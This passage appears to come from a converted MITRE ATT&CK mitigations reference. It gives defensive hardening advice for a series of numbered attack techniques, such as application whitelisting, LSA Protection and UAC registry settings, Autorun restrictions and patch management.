Prevent adversary access to privileged accounts or access necessary to perform this technique. Check the integrity of the existing BIOS or EFI to determine if it is vulnerable to modification. Patch the BIOS and EFI as necessary. Use Trusted Platform Module technology. (Citation: TCG Trusted Platform Module)

## **Multiband Communication Mitigation - T1026**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

## **Remote System Discovery Mitigation - T1018**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information on remotely available systems, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## File and Directory Discovery Mitigation - T1083

File system activity is a common part of an operating system, so it is unlikely that mitigation would be appropriate for this technique. It may still be beneficial to identify and block unnecessary system utilities or potentially malicious software by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Kernel Modules and Extensions Mitigation - T1215**

Common tools for detecting Linux rootkits include: rkhunter (Citation: SourceForge rkhunter), chrootkit (Citation: Chkrootkit Main), although rootkits may be designed to evade certain detection tools.

LKMs and Kernel extensions require root level permissions to be installed. Limit access to the root account and prevent users from loading kernel modules and extensions through proper privilege separation and limiting Privilege Escalation opportunities.

Application whitelisting and software restriction tools, such as SELinux, can also aide in restricting kernel module loading. (Citation: Kernel.org Restrict Kernel Module)

## File System Permissions Weakness Mitigation - T1044

Use auditing tools capable of detecting file system permissions abuse opportunities on systems within an enterprise and correct them. Limit privileges of user accounts and groups so that only authorized administrators can interact with service changes and service binary target path locations. Toolkits like the PowerSploit framework contain PowerUp modules that can be used to explore systems for service file system permissions weaknesses. (Citation: Powersploit)

Identify and block potentially malicious software that may be executed through abuse of file, directory, and service permissions by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown programs. Deny execution from user directories such as file download directories and temp directories where able. (Citation: Seclists Kanthak 7zip Installer)

Turn off UAC's elevation for standard privilege users <code>[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System] code>to automatically elevation deny requests, add: <code>"ConsentPromptBehaviorUser"=dword:00000000</code> (Citation: Seclists Kanthak 7zip Installer). Consider detection for all enabling installer users by adding: <code>"EnableInstallerDetection"=dword:00000001</code>. This will prompt for a password for also log the attempt. To disable installer detection, instead add: <code>"EnableInstallerDetection"=dword:00000000</code>. This may prevent potential elevation of privileges through exploitation during the process of UAC detecting the installer, but will allow the installation process to continue without being logged.

### **Service Execution Mitigation - T1035**

Ensure that permissions disallow services that run at a higher permissions level from being created or interacted with by a user with a lower permission level. Also ensure that high permission level service binaries cannot be replaced or modified by users with a lower permission level.

Identify unnecessary system utilities or potentially malicious software that may be used to interact with Windows services, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **Setuid and Setgid Mitigation - T1166**

Applications with known vulnerabilities or known shell escapes should not have the setuid or setgid bits set to reduce potential damage if an application is compromised.

## **Trap Mitigation - T1154**

Due to potential legitimate uses of trap commands, it's may be difficult to mitigate use of this technique.

## Communication Through Removable Media Mitigation - T1092

Disable Autorun if it is unnecessary. (Citation: Microsoft Disable Autorun) Disallow or restrict removable media at an organizational policy level if they are not required for business operations. (Citation: TechNet Removable Media Control)

## Two-Factor Authentication Interception Mitigation - T1111

Remove smart cards when not in use. Protect devices and services used to transmit and receive outof-band codes.

Identify and block potentially malicious software that may be used to intercept 2FA credentials on a system by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

## **LSASS Driver Mitigation - T1177**

On Windows 8.1 and Server 2012 R2, enable LSA Protection by setting the Registry key <code>HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\RunAsPPL</code> to <code>dword:00000001</code>. (Citation: Microsoft LSA Protection Mar 2014) LSA Protection ensures that LSA plug-ins and drivers are only loaded if they are digitally signed with a Microsoft signature and adhere to the Microsoft Security Development Lifecycle (SDL) process guidance.

On Windows 10 and Server 2016, enable Windows Defender Credential Guard (Citation: Microsoft Enable Cred Guard April 2017) to run lsass.exe in an isolated virtualized environment without any device drivers. (Citation: Microsoft Credential Guard April 2017)

Ensure safe DLL search mode is enabled <code>HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Session
Manager\SafeDllSearchMode</code> to mitigate risk that lsass.exe loads a malicious code library.
(Citation: Microsoft DLL Security)

## Standard Non-Application Layer Protocol Mitigation - T1095

Properly configure firewalls and proxies to limit outgoing traffic to only necessary ports and through proper network gateway systems.

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or

construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

### **Data Transfer Size Limits Mitigation - T1030**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary command and control infrastructure and malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool command and control signatures over time or construct protocols in such a way to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

# **AppInit DLLs Mitigation - T1103**

Upgrade to Windows 8 or later and enable secure boot.

Identify and block potentially malicious software that may be executed through AppInit DLLs by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown DLLs.

#### **InstallUtil Mitigation - T1118**

InstallUtil may not be necessary within a given environment. Use application whitelisting configured to block execution of InstallUtil.exe if it is not required for a given system or network to prevent potential misuse by adversaries.

# **Shortcut Modification Mitigation - T1023**

Limit permissions for who can create symbolic links in Windows to appropriate groups such as Administrators and necessary groups for virtualization. This can be done through GPO: Computer Configuration > [Policies] > Windows Settings > Security Settings > Local Policies > User Rights Assignment: Create symbolic links. (Citation: UCF STIG Symbolic Links)

Identify and block unknown, potentially malicious software that may be executed through shortcut modification by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# **Custom Command and Control Protocol Mitigation -** T1094

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific protocol used by a particular adversary or tool, and will likely be different across various malware families and

versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

### **Automated Exfiltration Mitigation - T1020**

Identify unnecessary system utilities, scripts, or potentially malicious software that may be used to transfer data outside of a network, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Supply Chain Compromise Mitigation - T1195**

Apply supply chain risk management (SCRM) practices and procedures (Citation: MITRE SE Guide 2014), such as supply chain analysis and appropriate risk management, throughout the life-cycle of a system.

Leverage established software development lifecycle (SDLC) practices (Citation: NIST Supply Chain 2012): \* Uniquely Identify Supply Chain Elements, Processes, and Actors \* Limit Access and Exposure within the Supply Chain \* Establish and Maintain the Provenance of Elements, Processes, Tools, and Data \* Share Information within Strict Limits \* Perform SCRM Awareness and Training \* Use Defensive Design for Systems, Elements, and Processes \* Perform Continuous Integrator Review \* Strengthen Delivery Mechanisms \* Assure Sustainment Activities and Processes \* Manage Disposal and Final Disposition Activities throughout the System or Element Life Cycle

# **Change Default File Association Mitigation - T1042**

Direct mitigation of this technique is not recommended since it is a legitimate function that can be performed by users for software preferences. Follow Microsoft's best practices for file associations. (Citation: MSDN File Associations)

Identify and block potentially malicious software that may be executed by this technique using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# **Peripheral Device Discovery Mitigation - T1120**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about peripheral devices, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# **Control Panel Items Mitigation - T1196**

This type of attack technique cannot be easily mitigated with preventive controls since it is based on the abuse of operating system design features. For example, mitigating specific Windows API calls and/or execution of particular file extensions will likely have unintended side effects, such as preventing legitimate software (i.e., drivers and configuration tools) from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identification of subsequent malicious behavior.

Restrict storage and execution of Control Panel items to protected directories, such as C:\Windows, rather than user directories.

Index known safe Control Panel items and block potentially malicious software using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown executable files.

Consider fully enabling User Account Control (UAC) to impede system-wide changes from illegitimate administrators. (Citation: Microsoft UAC)

# Standard Application Layer Protocol Mitigation - T1071

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and will be different across various malware families and versions. Adversaries will likely change tool signatures over time or construct protocols in such a way to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

#### **HISTCONTROL Mitigation - T1148**

Prevent users from changing the <code>HISTCONTROL</code> environment variable (Citation: Securing bash history). Also, make sure that the <code>HISTCONTROL</code> environment variable is set to "ignoredup" instead of "ignoreboth" or "ignorespace".

### **Input Capture Mitigation - T1056**

Identify and block potentially malicious software that may be used to acquire credentials or information from the user by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

In cases where this behavior is difficult to detect or mitigate, efforts can be made to lessen some of the impact that might result from an adversary acquiring credential information. It is also good practice to follow mitigation recommendations for adversary use of Valid Accounts.

#### **Login Item Mitigation - T1162**

Restrict users from being able to create their own login items. Additionally, holding the shift key during login prevents apps from opening automatically (Citation: Re-Open windows on Mac).

# **Security Support Provider Mitigation - T1101**

Windows 8.1, Windows Server 2012 R2, and later versions may make LSA run as a Protected Process Light (PPL) by setting the Registry key <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\RunAsPPL</code>, which requires all SSP DLLs to be signed by Microsoft. (Citation: Graeber 2014) (Citation: Microsoft Configure LSA)

### **SSH Hijacking Mitigation - T1184**

Ensure SSH key pairs have strong passwords and refrain from using key-store technologies such as ssh-agent unless they are properly protected. Ensure that all private keys are stored securely in locations where only the legitimate owner has access to with strong passwords and are rotated frequently. Ensure proper file permissions are set and harden system to prevent root privilege escalation opportunities. Do not allow remote access via SSH as root or other privileged accounts. Ensure that agent forwarding is disabled on systems that do not explicitly require this feature to prevent misuse. (Citation: Symantec SSH and ssh-agent)

#### **Process Discovery Mitigation - T1057**

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about processes, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

#### **Remote Access Tools Mitigation - T1219**

Properly configure firewalls, application firewalls, and proxies to limit outgoing traffic to sites and services used by remote access tools.

Network intrusion detection and prevention systems that use network signatures may be able to prevent traffic to these services as well.

Use application whitelisting to mitigate use of and installation of unapproved software.

# Replication Through Removable Media Mitigation - T1091

Disable Autorun if it is unnecessary. (Citation: Microsoft Disable Autorun) Disallow or restrict removable media at an organizational policy level if it is not required for business operations. (Citation: TechNet Removable Media Control)

Identify potentially malicious software that may be used to infect removable media or may result from tainted removable media, and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Scheduled Transfer Mitigation - T1029**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary command and control infrastructure and malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool command and control signatures over time or construct protocols in such a way to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

# **Hypervisor Mitigation - T1062**

Prevent adversary access to privileged accounts necessary to install a hypervisor.

### **Automated Collection Mitigation - T1119**

Encryption and off-system storage of sensitive information may be one way to mitigate collection of files, but may not stop an adversary from acquiring the information if an intrusion persists over a long period of time and the adversary is able to discover and access the data through other means. A keylogger installed on a system may be able to intercept passwords through Input Capture and be used to decrypt protected documents that an adversary may have collected. Strong passwords should be used to prevent offline cracking of encrypted documents through Brute Force techniques.

Identify unnecessary system utilities, third-party tools, or potentially malicious software that may be used to collect files and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Exfiltration Over Physical Medium Mitigation - T1052**

Disable Autorun if it is unnecessary. (Citation: Microsoft Disable Autorun) Disallow or restrict removable media at an organizational policy level if they are not required for business operations. (Citation: TechNet Removable Media Control)

# **Application Shimming Mitigation - T1138**

There currently aren't a lot of ways to mitigate application shimming. Disabling the Shim Engine isn't recommended because Windows depends on shimming for interoperability and software may become unstable or not work. Microsoft released an optional patch update - KB3045645 - that will

remove the "auto-elevate" flag within the sdbinst.exe. This will prevent use of application shimming to bypass UAC.

Changing UAC settings to "Always Notify" will give the user more visibility when UAC elevation is requested, however, this option will not be popular among users due to the constant UAC interruptions.

#### **Local Job Scheduling Mitigation - T1168**

Limit privileges of user accounts and remediate Privilege Escalation vectors so only authorized users can create scheduled jobs. Identify and block unnecessary system utilities or potentially malicious software that may be used to schedule jobs using whitelisting tools.

### **Hidden Files and Directories Mitigation - T1158**

Mitigation of this technique may be difficult and unadvised due to the legitimate use of hidden files and directories.

### **Space after Filename Mitigation - T1151**

Prevent files from having a trailing space after the extension.

# Office Application Startup Mitigation - T1137

Follow Office macro security best practices suitable for your environment. Disable Office VBA macros from executing. Even setting to disable with notification could enable unsuspecting users to execute potentially malicious macros. (Citation: TechNet Office Macro Security)

For the Office Test method, create the Registry key used to execute it and set the permissions to "Read Control" to prevent easy access to the key without administrator permissions or requiring Privilege Escalation. (Citation: Palo Alto Office Test Sofacy)

Disable Office add-ins. If they are required, follow best practices for securing them by requiring them to be signed and disabling user notification for allowing add-ins. For some add-ins types (WLL, VBA) additional mitigation is likely required as disabling add-ins in the Office Trust Center does not disable WLL nor does it prevent VBA code from executing. (Citation: MRWLabs Office Persistence Add-ins)

# **Data Encoding Mitigation - T1132**

Network intrusion detection and prevention systems that use network signatures to identify traffic for specific adversary malware can be used to mitigate activity at the network level. Signatures are often for unique indicators within protocols and may be based on the specific obfuscation technique used by a particular adversary or tool, and will likely be different across various malware families and versions. Adversaries will likely change tool C2 signatures over time or construct protocols in such a way as to avoid detection by common defensive tools. (Citation: University of Birmingham C2)

#### **Source Mitigation - T1153**

Due to potential legitimate uses of source commands, it's may be difficult to mitigate use of this technique.

### **DLL Side-Loading Mitigation - T1073**

Update software regularly. Install software in write-protected locations. Use the program sxstrace.exe that is included with Windows along with manual inspection to check manifest files for side-loading vulnerabilities in software.

# **Launchetl Mitigation - T1152**

Prevent users from installing their own launch agents or launch daemons and instead require them to be pushed out by group policy.

#### **Rootkit Mitigation - T1014**

Identify potentially malicious software that may contain rootkit functionality, and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

#### **DCShadow Mitigation - T1207**

This type of attack technique cannot be easily mitigated with preventive controls since it is based on the abuse of AD design features. For example, mitigating specific AD API calls will likely have unintended side effects, such as preventing DC replication from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identification of subsequent malicious behavior.

### **Modify Registry Mitigation - T1112**

Misconfiguration of permissions in the Registry may lead to opportunities for an adversary to execute code, like through Service Registry Permissions Weakness. Ensure proper permissions are set for Registry hives to prevent users from modifying keys for system components that may lead to privilege escalation.

Identify and block unnecessary system utilities or potentially malicious software that may be used to modify the Registry by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# **System Time Discovery Mitigation - T1124**

Benign software uses legitimate processes to gather system time. Efforts should be focused on

preventing unwanted or unknown code from executing on a system. Some common tools, such as net.exe, may be blocked by policy to prevent common ways of acquiring remote system time.

Identify unnecessary system utilities or potentially malicious software that may be used to acquire system time information, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Exploit Public-Facing Application Mitigation - T1190**

Application Isolation and least privilege help lesson the impact of an exploit. Application isolation will limit what other processes and system features the exploited target can access, and least privilege for service accounts will limit what permissions the exploited process gets on the rest of the system. Web Application Firewalls may may be used to limit exposure of applications.

Segment externally facing servers and services from the rest of the network with a DMZ or on separate hosting infrastructure.

Use secure coding best practices when designing custom software that is meant for deployment to externally facing systems. Avoid issues documented by OWASP, CWE, and other software weakness identification efforts.

Regularly scan externally facing systems for vulnerabilities and establish procedures to rapidly patch systems when critical vulnerabilities are discovered through scanning and through public disclosure.

# **AppCert DLLs Mitigation - T1182**

Identify and block potentially malicious software that may be executed through AppCert DLLs by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown DLLs.

# System Network Connections Discovery Mitigation - T1049

Identify unnecessary system utilities or potentially malicious software that may be used to acquire information about network connections, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# **Dynamic Data Exchange Mitigation - T1173**

Registry keys specific to Microsoft Office feature control security can be set to disable automatic DDE/OLE execution. (Citation: Microsoft DDE Advisory Nov 2017) (Citation: BleepingComputer DDE Disabled in Word Dec 2017) (Citation: GitHub Disable DDEAUTO Oct 2017) Microsoft also created

Registry keys to completely disable DDE execution in Word and Excel. (Citation: Microsoft ADV170021 Dec 2017)

Ensure Protected View is enabled (Citation: Microsoft Protected View) and consider disabling embedded files in Office programs, such as OneNote, not enrolled in Protected View. (Citation: Enigma Reviving DDE Jan 2018) (Citation: GitHub Disable DDEAUTO Oct 2017)

On Windows 10, enable Attack Surface Reduction (ASR) rules to prevent DDE attacks and spawning of child processes from Office programs. (Citation: Microsoft ASR Nov 2017) (Citation: Enigma Reviving DDE Jan 2018)

#### **LLMNR/NBT-NS Poisoning Mitigation - T1171**

Disable LLMNR and NetBIOS in local computer security settings or by group policy if they are not needed within an environment. (Citation: ADSecurity Windows Secure Baseline)

Use host-based security software to block LLMNR/NetBIOS traffic.

# **Screen Capture Mitigation - T1113**

Blocking software based on screen capture functionality may be difficult, and there may be legitimate software that performs those actions. Instead, identify potentially malicious software that may have functionality to acquire screen captures, and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

#### Windows Admin Shares Mitigation - T1077

Do not reuse local administrator account passwords across systems. Ensure password complexity and uniqueness such that the passwords cannot be cracked or guessed. Deny remote use of local admin credentials to log into systems. Do not allow domain user accounts to be in the local Administrators group multiple systems.

Identify unnecessary system utilities or potentially malicious software that may be used to leverage SMB and the Windows admin shares, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# Deobfuscate/Decode Files or Information Mitigation - T1140

Identify unnecessary system utilities or potentially malicious software that may be used to deobfuscate or decode files or information, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate.

# **Exploitation of Remote Services Mitigation - T1210**

Segment networks and systems appropriately to reduce access to critical systems and services to controlled methods. Minimize available services to only those that are necessary. Regularly scan the internal network for available services to identify new and potentially vulnerable services. Minimize permissions and access for service accounts to limit impact of exploitation.

Update software regularly by employing patch management for internal enterprise endpoints and servers. Develop a robust cyber threat intelligence capability to determine what types and levels of threat may use software exploits and 0-days against a particular organization. Make it difficult for adversaries to advance their operation through exploitation of undiscovered or unpatched vulnerabilities by using sandboxing, if available. Other types of virtualization and application microsegmentation may also mitigate the impact of some types of exploitation. The risks of additional exploits and weaknesses in implementation may still exist. (Citation: Ars Technica Pwn2Own 2017 VM Escape)

Security applications that look for behavior used during exploitation such as Windows Defender Exploit Guard (WDEG) and the Enhanced Mitigation Experience Toolkit (EMET) can be used to mitigate some exploitation behavior. (Citation: TechNet Moving Beyond EMET) Control flow integrity checking is another way to potentially identify and stop a software exploit from occurring. (Citation: Wikipedia Control Flow Integrity) Many of these protections depend on the architecture and target application binary for compatibility and may not work for all software or services targeted.

### **Clear Command History Mitigation - T1146**

Preventing users from deleting or writing to certain files can stop adversaries from maliciously altering their <code>~/.bash\_history</code> files. Additionally, making these environment variables readonly can make sure that the history is preserved (Citation: Securing bash history).

### **Modify Existing Service Mitigation - T1031**

Use auditing tools capable of detecting privilege and service abuse opportunities on systems within an enterprise and correct them. Limit privileges of user accounts and groups so that only authorized administrators can interact with service changes and service configurations. Toolkits like the PowerSploit framework contain the PowerUp modules that can be used to explore systems for Privilege Escalation weaknesses. (Citation: PowerSploit)

Identify and block potentially malicious software that may be executed through service abuse by using whitelisting (Citation: Beechey 2010) tools like AppLocker (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) that are capable of auditing and/or blocking unknown programs.

### **Exploitation for Credential Access Mitigation - T1212**

Update software regularly by employing patch management for internal enterprise endpoints and servers. Develop a robust cyber threat intelligence capability to determine what types and levels of threat may use software exploits and 0-days against a particular organization. Make it difficult for adversaries to advance their operation through exploitation of undiscovered or unpatched vulnerabilities by using sandboxing, if available. Other types of virtualization and application microsegmentation may also mitigate the impact of some types of exploitation. The risks of additional exploits and weaknesses in implementation may still exist. (Citation: Ars Technica Pwn2Own 2017 VM Escape)

Security applications that look for behavior used during exploitation such as Windows Defender Exploit Guard (WDEG) and the Enhanced Mitigation Experience Toolkit (EMET) can be used to mitigate some exploitation behavior. (Citation: TechNet Moving Beyond EMET) Control flow integrity checking is another way to potentially identify and stop a software exploit from occurring. (Citation: Wikipedia Control Flow Integrity) Many of these protections depend on the architecture and target application binary for compatibility and may not work for software targeted for defense evasion.

# **Trusted Relationship Mitigation - T1199**

Network segmentation can be used to isolate infrastructure components that do not require broad network access. Properly manage accounts and permissions used by parties in trusted relationships to minimize potential abuse by the party and if the party is compromised by an adversary. Vet the security policies and procedures of organizations that are contracted for work that require privileged access to network resources.

### **Sudo Caching Mitigation - T1206**

Setting the <code>timestamp\_timeout</code> to 0 will require the user to input their password every time <code>sudo</code> is executed. Similarly, ensuring that the <code>tty\_tickets</code> setting is enabled will prevent this leakage across tty sessions.

### **Third-party Software Mitigation - T1072**

Evaluate the security of third-party software that could be used to deploy or execute programs. Ensure that access to management systems for deployment systems is limited, monitored, and secure. Have a strict approval policy for use of deployment systems.

Grant access to application deployment systems only to a limited number of authorized administrators. Ensure proper system and access isolation for critical network systems through use of firewalls, account privilege separation, group policy, and multifactor authentication. Verify that account credentials that may be used to access deployment systems are unique and not used throughout the enterprise network. Patch deployment systems regularly to prevent potential remote access through Exploitation for Privilege Escalation.

If the application deployment system can be configured to deploy only signed binaries, then ensure

that the trusted signing certificates are not co-located with the application deployment system and are instead located on a system that cannot be accessed remotely or to which remote access is tightly controlled.

### **Video Capture Mitigation - T1125**

Mitigating this technique specifically may be difficult as it requires fine-grained API control. Efforts should be focused on preventing unwanted or unknown code from executing on a system.

Identify and block potentially malicious software that may be used to capture video and images by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

# **Extra Window Memory Injection Mitigation - T1181**

This type of attack technique cannot be easily mitigated with preventive controls since it is based on the abuse of operating system design features. For example, mitigating specific API calls will likely have unintended side effects, such as preventing legitimate software (i.e., security products) from operating properly. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identifying subsequent malicious behavior.

Although EWM injection may be used to evade certain types of defenses, it is still good practice to identify potentially malicious software that may be used to perform adversarial actions and audit and/or block it by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

### **Install Root Certificate Mitigation - T1130**

HTTP Public Key Pinning (HPKP) is one method to mitigate potential man-in-the-middle situations where and adversary uses a mis-issued or fraudulent certificate to intercept encrypted communications by enforcing use of an expected certificate. (Citation: Wikipedia HPKP)

Windows Group Policy can be used to manage root certificates and the <code>Flags</code> value of <code>HKLM\SOFTWARE\Policies\Microsoft\SystemCertificates\Root\ProtectedRoots</code> can be set to 1 to prevent non-administrator users from making further root installations into their own HKCU certificate store. (Citation: SpectorOps Code Signing Dec 2017)

### **Brute Force Mitigation - T1110**

Set account lockout policies after a certain number of failed login attempts to prevent passwords from being guessed. Use multifactor authentication. Follow best practices for mitigating access to Valid Accounts

#### **Keychain Mitigation - T1142**

The password for the user's login keychain can be changed from the user's login password. This increases the complexity for an adversary because they need to know an additional password.

### **Email Collection Mitigation - T1114**

Use of encryption provides an added layer of security to sensitive information sent over email. Encryption using public key cryptography requires the adversary to obtain the private certificate along with an encryption key to decrypt messages.

Use of two-factor authentication for public-facing webmail servers is also a recommended best practice to minimize the usefulness of user names and passwords to adversaries.

Identify unnecessary system utilities or potentially malicious software that may be used to collect email data files or access the corporate email server, and audit and/or block them by using whitelisting (Citation: Beechey 2010) tools, like AppLocker, (Citation: Windows Commands JPCERT) (Citation: NSA MS AppLocker) or Software Restriction Policies (Citation: Corio 2008) where appropriate. (Citation: TechNet Applocker vs SRP)

#### **BITS Jobs Mitigation - T1197**

This type of attack technique cannot be easily mitigated with preventive controls since it is based on the abuse of operating system design features. For example, disabling all BITS functionality will likely have unintended side effects, such as preventing legitimate software patching and updating. Efforts should be focused on preventing adversary tools from running earlier in the chain of activity and on identification of subsequent malicious behavior. (Citation: Mondok Windows PiggyBack BITS May 2007)

Modify network and/or host firewall rules, as well as other network controls, to only allow legitimate BITS traffic.

Consider limiting access to the BITS interface to specific users or groups. (Citation: Symantec BITS May 2007)

Consider reducing the default BITS job lifetime in Group Policy or by editing the <code>JobInactivityTimeout</code> and <code>MaxDownloadTime</code> Registry values in <code> HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\BITS</code>. (Citation: Microsoft BITS)

# **Exploitation for Privilege Escalation Mitigation - T1068**

Update software regularly by employing patch management for internal enterprise endpoints and servers. Develop a robust cyber threat intelligence capability to determine what types and levels of threat may use software exploits and 0-days against a particular organization. Make it difficult for adversaries to advance their operation through exploitation of undiscovered or unpatched vulnerabilities by using sandboxing, if available. Other types of virtualization and application microsegmentation may also mitigate the impact of some types of client-side exploitation. The risks

of additional exploits and weaknesses in implementation may still exist. (Citation: Ars Technica Pwn2Own 2017 VM Escape)

Security applications that look for behavior used during exploitation such as Windows Defender Exploit Guard (WDEG) and the Enhanced Mitigation Experience Toolkit (EMET) can be used to mitigate some exploitation behavior. (Citation: TechNet Moving Beyond EMET) Control flow integrity checking is another way to potentially identify and stop a software exploit from occurring. (Citation: Wikipedia Control Flow Integrity) Many of these protections depend on the architecture and target application binary for compatibility and may not work for software components targeted for privilege escalation.

### **Remote File Copy Mitigation - T1105**

